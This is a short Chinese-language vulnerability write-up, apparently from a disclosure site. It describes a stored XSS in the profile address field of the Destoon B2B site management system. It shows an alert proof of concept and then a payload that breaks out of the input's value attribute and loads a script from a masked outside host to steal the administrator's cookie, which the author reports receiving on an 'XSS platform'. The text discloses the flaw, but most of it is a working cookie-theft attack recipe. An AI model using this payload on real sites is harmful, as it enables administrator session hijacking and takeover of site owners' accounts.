漏洞简介

Destoon B2B网站管理系统存储xss,可打后台cookie我们在修改资料的地方插入xss

查看源代码- - 发现没有做任何的过滤

<td class="tr">

<input type="text" size="40" name="post[address]" id="daddress" value="">

<script>alert(/xss/)</script>"/>

<span id="ddaddress" class="f_red">

</span></td>

</tr>我们既闭合value值,又成功地插入了xss



后台成功触发

因此我们继续,插入盗取cookie的xss代码

/><script src=http://**.**.**.**/RyjbQz8></script>

我们登录到后台查看,我们的xss平台已经收到管理的cookie了哈哈